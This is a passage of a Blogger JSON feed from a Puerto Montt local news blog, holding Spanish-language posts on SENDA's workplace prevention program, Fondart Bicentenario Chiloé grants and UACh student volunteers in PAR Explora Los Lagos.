laborales”, señaló Natalia Riffo, directora nacional de SENDA.\u003Cbr\u003E\n\u003Cbr\u003E\nDiversos estudios muestran que las organizaciones que incorporan políticas preventivas en sus entornos laborales pueden experimentar reducciones significativas en accidentes del trabajo, mejoras en productividad y disminución del ausentismo, con efectos positivos que también se proyectan en la vida familiar y social de quienes integran estas instituciones.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EPostulaciones abiertas\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nHasta el 30 de enero de 2026, las organizaciones públicas y privadas pueden postular al Programa Trabajar con Calidad de Vida a través del sitio web de SENDA (www.senda.gob.cl).\u003Cbr\u003E\nEl programa está dirigido a organizaciones de todos los tamaños que busquen fortalecer su gestión interna y desarrollar políticas preventivas sostenidas en el tiempo.\u003Cbr\u003E\n\u003Cbr\u003E\nLas organizaciones seleccionadas accederán a:\u003Cbr\u003E\n\u003Cbr\u003E\n    • Capacitación en habilidades preventivas, para conformar un equipo interno encargado de implementar el programa.\u003Cbr\u003E\n    • Diagnóstico de Calidad de Vida Laboral, que permitirá identificar brechas y oportunidades de mejora.\u003Cbr\u003E\n    • Desarrollo de políticas preventivas y protocolos, con asesoría para la elaboración de un plan de acción institucional.\u003Cbr\u003E\n    • Materiales y actividades preventivas, orientadas a fortalecer factores protectores y reducir riesgos en el entorno laboral.\u003Cbr\u003E\n\u003Cbr\u003E\nAl finalizar el primer año, las organizaciones recibirán una Certificación Inicial por sus avances, y aquellas que completen satisfactoriamente el segundo año serán certificadas como Espacios Laborales Preventivos, sello que reconoce su compromiso con la prevención del consumo de alcohol y otras drogas."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4099705314880129123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4099705314880129123"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/senda-abre-postulaciones-al-programa.html","title":"Senda abre postulaciones al programa trabajar con calidad de vida 2026"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisgPbTAmu7yPTlIuxkDLeUWm1anGcIHhy9xT6vsuQZ8qJjzTepWRmF4K9c4tJUDdWWBXancNe7uuQcWKBGaxqqREX6RlrekS1kTwmcx3XPHDUzBwX0rx6bPqbfbbqEs_S58vv5HmRO0nwedLbex419PbQ8bYhf3c5gGlh_mcQJsTKTt9_NzpfH\/s72-c\/TCV-2026-02-X.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5187844883603883322"},"published":{"$t":"2026-01-21T18:29:00.003-03:00"},"updated":{"$t":"2026-01-21T18:29:43.311-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas impulsa proyectos del Fondart Bicentenario Chiloé con enfoque territorial y patrimonial"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s640\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s600\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEn el marco de la conmemoración de los 200 años de la anexión de Chiloé al territorio nacional, el Ministerio de las Culturas, las Artes y el Patrimonio, a través del Fondart Regional, impulsó la modalidad Bicentenario Chiloé – Región de Los Lagos, una línea especial orientada a contribuir a la conversación nacional sobre el significado histórico, cultural y patrimonial de este hito, relevando la identidad y el aporte del archipiélago al país.\u003Cbr\u003E\n\u003Cbr\u003E\nEsta modalidad financió proyectos individuales y colectivos vinculados a la creación, investigación, difusión y puesta en valor del patrimonio cultural chilote, abarcando ámbitos como artesanía, arquitectura, gastronomía, artes visuales, fotografía, memoria, pueblos originarios y nuevos medios. Cada iniciativa contó con un financiamiento máximo de hasta 20 millones de pesos, exigiéndose además la realización de actividades en la Provincia de Chiloé cuando la ejecución no fuese íntegramente local.\u003Cbr\u003E\n\u003Cbr\u003E\nEn total, fueron siete los proyectos seleccionados, con un monto global asignado de $135.828.821, los que se desarrollarán en las comunas de Ancud, Castro, Chonchi, Dalcahue, Quellón y Puerto Montt, con impacto regional y proyección nacional.\u003Cbr\u003E\n\u003Cbr\u003E\n“Esta línea Bicentenario Chiloé es una iniciativa inédita a nivel regional, que surge desde los territorios y responde a una mirada descentralizada de la política cultural. Estos siete proyectos nos permiten relevar la memoria, el patrimonio vivo y las expresiones contemporáneas del archipiélago, reconociendo su aporte histórico y cultural a Chile, en un momento clave como son los 200 años de su incorporación al país”, señaló la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos.\u003Cbr\u003E\n\u003Cbr\u003E\nEntre las iniciativas ganadoras se encuentra:  “Jardín interior: Punto Cruz como método de memoria” ($16.312.732) su creador Osvaldo Guineo Obando  de la comuna de Quellón comentó que es Investigación que rescata, sistematiza y devuelve a las comunidades los diseños tradicionales en punto cruz utilizados en textiles chilotes y patagónicos, fortaleciendo la continuidad de una técnica clave para la memoria textil y el desarrollo identitario y productivo de las artesanas, “haber ganado un Fondart en contexto Bicentenario es muy importante porque no es un trabajo que se estaba haciendo ahora, lo que hacía falta eran los  Fondos como tal, estamos haciendo un levantamiento de información con el Punto Cruz como tradición en Chiloé y como se aplicaban en las alfombras, chuapinos y que es una tradición que está lamentablemente den declive, el objetivo de este proyecto es poder recuperar todos estos diseños, poder pasarlos a PDF, a una revista y así regalárselo a las artesanas que están con la recuperación del Quelgo y a las personas que están realmente interesadas en el textil y poder recuperar esta tradición que era muy rica antiguamente, usadas en muchas comunas  que fue sustento de muchas mujeres y muchas casas, tenemos identificadas personas muy valiosas con este conocimiento o gente que ha guardado cosas de la mamá o de la abuela y que nos gustaría que se reivindique”.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8WjqRkk3tbbJS7hJjBby-ACeAIAKv7ArB-HIhHRFelSh3fkzKpZ1TqjbtLTiX-TiDJO6DlMLxB8houZEk45BWEFsjRVhzQkrjFIFyVg_OapqBrRlEpXDL3ErHvmWCelaTOultHH7iXUAqsJA969_f3swYr2quvole2eG0CyhqTc63W95RIlt\/s640\/osvaldo%20Guineo.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"442\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8WjqRkk3tbbJS7hJjBby-ACeAIAKv7ArB-HIhHRFelSh3fkzKpZ1TqjbtLTiX-TiDJO6DlMLxB8houZEk45BWEFsjRVhzQkrjFIFyVg_OapqBrRlEpXDL3ErHvmWCelaTOultHH7iXUAqsJA969_f3swYr2quvole2eG0CyhqTc63W95RIlt\/s600\/osvaldo%20Guineo.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, Natalia Cruz Campos desde Ancud levantó el proyecto: “Posmodernismo en la arquitectura chilota. Exploraciones locales de alcances nacionales” ($19.836.141). Estudio que analiza las expresiones del posmodernismo arquitectónico desarrolladas en Chiloé entre las décadas de 1980 y 1990, posicionándolas como patrimonio cultural reciente y aportando a la comprensión de una identidad territorial contemporánea, la realizadora comenta que “es una investigación con bastante difusión sobre la arquitectura en el contexto posmodernista en  Chiloé, lo que busca es poner en valor una arquitectura moderna que rescata todo los elementos tradicionales del posmodernismo con exponentes importantes como Edward Rojas y es una investigación que se va ejecutar con profesores de la universidad de Chile y su programa Chiloé, la idea es documentar todas las expresiones del posmodernismo en Chiloé y generar instancias de difusión en niñas y niños, y que la universidad de Los Lagos por ejemplo puedan contar con estos insumos”.\u003Cbr\u003E\n\u003Cbr\u003E\nDentro de otras iniciativas que se realizarán a través de Fondart Bicentenario se encuentran: “De Melipulli a Puerto Montt, influencia urbana y arquitectónica de Chiloé y su cultura (siglo XVIII a XX)”    ($20.000.000) cuyo ejecutor es la Universidad San Sebastián de Puerto Montt, se trata del desarrollo de una investigación que analiza la influencia cultural y arquitectónica de Chiloé en el desarrollo urbano de Puerto Montt desde su fundación hasta el siglo XX,  busca identificar, valorar y registrar este patrimonio hoy amenazado por la urbanización, aportando a la memoria e identidad regional en el contexto del Bicentenario. “Manos consagradas: oráculo culinario de la religiosidad en Chiloé ($19.931.840), proyecto presentado por María Francisca Bórquez Siegel de la comuna de Castro, es una iniciativa de investigación que documenta memorias culinarias y prácticas religiosas en las islas de Quinchao, destacando el rol de las cocineras en la transmisión de saberes, vínculos comunitarios y espiritualidad. Culmina en un recetario-oráculo ilustrado como soporte patrimonial.\u003Cbr\u003E\n\u003Cbr\u003E\n “Memorias alimentarias de Chiloé: una muestra en objetos tejidos” ($19.749.013), proyecto presentado por Soledad Burgos de la Vega de Chonchi, es una iniciativa que pone en valor las tradiciones alimentarias chilotas a través de una muestra itinerante que integra diseño infográfico y artesanía textil, proponiendo una experiencia educativa participativa que releva la alimentación como patrimonio cultural inmaterial del archipiélago. “Mirada fotográfica a la gastronomía de Chiloé en el Bicentenario” ($19.999.095), presentada por Eduardo Soto Ruiz de Castro trata de un Ensayo visual que documenta la gastronomía chilota como patrimonio vivo a través de una instalación fotográfica, bitácoras y soporte digital. Recorre cinco comunas del archipiélago, registrando oficios, prácticas y memorias culinarias en el marco del Bicentenario. “ArchivoVivo Chiloé: un registro para el futuro” ($20.000.000) presentada por Cristóbal Zapata Bahamonde la comuna de Dalcahue es un proyecto que crea un archivo audiovisual abierto para documentar el patrimonio cultural vivo de Chiloé a lo largo de las cuatro estaciones del año, contemplando una plataforma web accesible y la entrega de registros a las comunidades retratadas.\u003Cbr\u003E\n\u003Cbr\u003E\nCon esta línea especial del Fondart Regional, el Ministerio de las Culturas reafirma su compromiso con una conmemoración del Bicentenario de Chiloé construida desde los territorios, poniendo en el centro la memoria, la identidad y la participación activa de las comunidades del archipiélago.\u003Cbr\u003E\n\t"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5187844883603883322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5187844883603883322"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-impulsa.html","title":"Ministerio de las Culturas impulsa proyectos del Fondart Bicentenario Chiloé con enfoque territorial y patrimonial"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s72-c\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-781900703579710889"},"published":{"$t":"2026-01-21T18:26:00.001-03:00"},"updated":{"$t":"2026-01-21T18:26:42.035-03:00"},"title":{"type":"text","$t":"Estudiantes UACh: energía joven que aporta en las actividades del PAR Explora Los Lagos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8InAebU-mtHQ9fGxjSvboqQhRVlA47xhJy6gATjcyPtu7_TUOodUdvyPcl2D667aiLzXfZeO4iDnLoSOogpbpv_Rc-54qqVo2wKo6krHGAgswybfunDzV7oogTwRqi2yHHGo4wr2TeakXKLSuFjz9FgAYSX9xiSnGuDwggHrzEDGe5NpNIfp\/s640\/Paula%20Altamirano%20con%20su%20cordada.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8InAebU-mtHQ9fGxjSvboqQhRVlA47xhJy6gATjcyPtu7_TUOodUdvyPcl2D667aiLzXfZeO4iDnLoSOogpbpv_Rc-54qqVo2wKo6krHGAgswybfunDzV7oogTwRqi2yHHGo4wr2TeakXKLSuFjz9FgAYSX9xiSnGuDwggHrzEDGe5NpNIfp\/s600\/Paula%20Altamirano%20con%20su%20cordada.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEl quehacer del Proyecto Asociativo Regional (PAR) Explora Los Lagos, iniciativa del Ministerio de Ciencia, Tecnología, Conocimiento e Innovación, y que ejecutamos como Universidad Austral de Chile Sede Puerto Montt desde 2019, está orientado y centrado en las comunidades educativas escolares de la región. A través de diferentes iniciativas, se trabaja junto a equipos pedagógicos y estudiantes de establecimientos educacionales para acercar la ciencia, tecnología y la innovación a las comunidades educativas, con especial énfasis en los sectores rurales y más vulnerables de nuestra región, dónde muchas veces el acceso a esas oportunidades es más limitado.\u003Cbr\u003E\n\u003Cbr\u003E\nCon la conducción de Gabriela Navarro Manzanal como directora, y profesionales multidisciplinarios a cargo de las diferentes áreas del proyecto, además de la participación de estudiantes universitarios de distintas carreras de nuestra casa de estudios superiores como monitoras y monitores, el PAR Explora Los Lagos conforma un equipo de trabajo que lidera programas y actividades para potenciar las capacidades desde la primera infancia en torno a las ciencias, la indagación, la curiosidad, la naturaleza, el universo, la tecnología, la investigación.\u003Cbr\u003E\n\u003Cbr\u003E\nEs así como estudiantes de las diferentes carreras de Pedagogías que se imparten en nuestra sede universitaria, Ingeniería Ambiental, Arqueología, Ingeniería Civil Industrial, Educación Parvularia, entre otras, han contribuido con su energía juvenil, con su entusiasmo y compromiso al desarrollo y éxito de muchos eventos y actividades en las que el PAR Explora Los Lagos ha requerido su apoyo.\u003Cbr\u003E\n\u003Cbr\u003E\nAlgunas y algunos de esos estudiantes hoy forman parte del equipo de profesionales del equipo Explora en la Región de Los Lagos. Otras y otros han desarrollado interés por áreas como la educación ambiental, o el trabajo con comunidades educativas, dando nuevos a su formación de pregrado y planificación de su futuro profesional.\u003Cbr\u003E\n\u003Cbr\u003E\nMarcos González Marín, Profesor PhD © y director de Vinculación con el Medio de la Universidad Austral Sede Puerto Montt, destaca las oportunidades que se generan a través de la implementación del PAR Explora Los Lagos para tejer redes con la comunidad en general y también entre la comunidad estudiantil de nuestra Universidad.\u003Cbr\u003E\n\u003Cbr\u003E\nEl académico señala que los diferentes programas y actividades que organiza Explora Los Lagos permite tender un canal de comunicación directa con profesoras y profesores en ejercicio, para conocer opiniones respecto a la formación académica de docentes y su desempeño práctico en las aulas y así mantener una revisión constante de la malla de las carreras de pedagogía que se imparten en nuestra casa de estudio. Recalca, además, que la Universidad no es solo creación o entrega de conocimiento a estudiantes, sino que es necesario estar constantemente conectados con el entorno y con las personas que día a día están educando a niñas, niños y jóvenes.\u003Cbr\u003E\n\u003Cbr\u003E\n\"Es importante que como formadores de futuros profesores conozcamos y nos relacionemos con quienes están educando hoy a potenciales futuros estudiantes de la educación superior, para hacer los ajustes necesarios a las mallas curriculares de nuestras carreras\", dijo.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EFutura ingeniera UACh apasionada por la educación ambiental\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nRecientemente, en el marco del Congreso Explora Va!, en el que una cincuentena de docentes de la región, Paula Altamirano Hueicha, estudiante de la carrera de Ingeniería Ambiental de la UACh Sede Puerto Montt, participó como facilitadora de cordada, como apoyo y enlace de profesores para la organización de la actividad.\u003Cbr\u003E\n\u003Cbr\u003E\nEn la actividad de cierre del Campamento, Paula solicitó la palabra. Quería compartir con las y los participantes su valoración de la experiencia y, sobre todo, de su vinculación con el PAR Explora Los Lagos, además de agradecer las oportunidades y momentos vividos. Relató que está cursando su último año de pregrado, que está concentrada en la preparación de su tesis, pero que no quiso perder la oportunidad de participar en eventualmente, su última actividad relacionada con el programa.\u003Cbr\u003E\n\u003Cbr\u003E\n\"Quiero agradecer las oportunidades vividas en diferentes momentos y roles que he desempeñado, hoy como facilitadora, otras veces como monitora. He conocido a personas muy interesantes y he aprendido de muchos temas, que han ampliado y mejorado mi visión del mundo y sin duda, me ayudarán para ser una mejor profesional en el futuro\", comentó Paula Altamirano\u003Cbr\u003E\nPaula Altamirano Hueicha es oriunda del sector de Pumillahue, en la comuna de Ancud, Chiloé, tiene 24 años. En 2022 tuvo su primer acercamiento al quehacer el Proyecto Explora, participando como monitora en el Festival de las Ciencias (conocido como FECI) que se realizó en octubre de ese año en el Centro de Eventos Arena Puerto Montt.\u003Cbr\u003E\n\u003Cbr\u003E\nEn los años siguientes, Paula se volvió a sumar a diversas actividades del proyecto, como monitora del Programa de Educación al Aire Libre y visitas a Laboratorios UACh (PEAL), del Congreso Regional de Investigación e Innovación Escolar, la Fiesta de las Ciencias y el Patatour Ecoeductivo en Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nEn su evaluación, Paula comenta que, si bien la Ingeniería Ambiental está asociada a aspectos más técnicos, su vinculación con el Proyecto Explora Los Lagos le ha permitido descubrir que en su futura etapa profesional podrá desarrollar tareas que le permitirán vincularse con personas diversas -como estudiantes y docentes- estando en contacto con la sociedad y trabajando por el cuidado de la naturaleza. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/781900703579710889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/781900703579710889"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/estudiantes-uach-energia-joven-que.html","title":"Estudiantes UACh: energía joven que aporta en las actividades del PAR Explora Los Lagos"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8InAebU-mtHQ9fGxjSvboqQhRVlA47xhJy6gATjcyPtu7_TUOodUdvyPcl2D667aiLzXfZeO4iDnLoSOogpbpv_Rc-54qqVo2wKo6krHGAgswybfunDzV7oogTwRqi2yHHGo4wr2TeakXKLSuFjz9FgAYSX9xiSnGuDwggHrzEDGe5NpNIfp\/s72-c\/Paula%20Altamirano%20con%20su%20cordada.jpg","height":"72","width":"72"}}]}});